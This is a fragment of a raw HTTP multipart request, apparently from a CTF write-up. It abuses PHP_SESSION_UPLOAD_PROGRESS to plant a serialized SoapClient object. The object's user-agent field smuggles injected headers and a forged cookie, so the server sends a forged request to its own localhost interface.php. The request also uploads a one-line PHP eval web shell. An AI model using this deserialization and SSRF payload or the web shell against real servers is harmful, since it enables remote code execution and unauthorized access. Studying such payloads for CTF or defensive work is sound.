 Cookie: PHPSESSID=sgc4u28lahliv0ue5ncuo30t14
Upgrade-Insecure-Requests: 1
-----------------------------19724160014748
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:10:"SoapClient":5:{s:3:"uri";s:4:"aabb";s:8:"location";s:30:"http://127.0.0.1/interface.php";s:15:"_stream_cont
ext";i:0;s:11:"_user_agent";s:109:"wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
-----------------------------19724160014748
Content-Disposition: form-data; name="file"; filename="hh"
Content-Type: application/octet-stream
<?php @eval($_POST['ch4ser']);?>
-----------------------------19724160014748